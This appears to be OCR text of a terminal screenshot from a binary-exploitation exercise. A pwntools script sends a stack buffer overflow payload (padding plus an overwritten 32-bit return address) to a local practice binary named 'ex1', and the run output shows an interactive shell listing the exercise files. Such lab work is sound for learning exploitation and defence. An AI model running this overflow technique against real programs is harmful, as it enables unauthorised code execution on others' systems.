 vim main.py
2 from pwn import *
1
3 payload = b"A" * (18 + 4) + p32(0x08049176)
1 p = process("ex1")
2 p.sendline(payload)
3
4 p.interactive()
~
~
~
python main.py
❯ python main.py
[!] Could not find executable 'ex1' in $PATH, using './ex1' inste
ad
[+] Starting local process './ex1': pid 862
[*] Switching to interactive mode
$ ls
dump.txt  ex1_plus     exercise1_plus.c  peda-session-ex1.txt
ex1      exercise1.c  main.py
$